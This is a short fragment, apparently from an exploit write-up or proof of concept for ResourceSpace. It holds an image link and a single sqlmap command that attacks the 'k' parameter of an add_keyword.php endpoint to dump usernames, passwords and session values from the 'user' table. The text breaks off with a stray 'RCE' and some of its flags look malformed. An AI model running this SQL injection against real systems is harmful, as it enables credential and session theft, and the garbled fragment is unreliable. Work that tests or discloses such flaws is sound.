 sqlmap --cookie 'upload_share_active=1' -u "http://127.0.0.1/pages/edit_fields/9_ajax/add_keyword.php?k=abcd" -p k --level=5 --risk3 --dbs --mysql --dump -D resourcespace -T user -C username,password,sessionRCE